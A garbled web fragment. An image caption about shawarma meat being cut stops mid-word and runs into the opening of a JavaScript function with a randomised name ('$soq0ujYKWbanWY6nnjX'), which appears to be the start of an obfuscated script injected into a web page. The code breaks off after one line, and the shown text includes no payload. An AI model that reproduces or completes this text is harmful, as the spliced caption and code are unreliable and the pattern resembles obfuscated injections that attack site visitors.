 Shawarma meat being cut before making a s$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) ==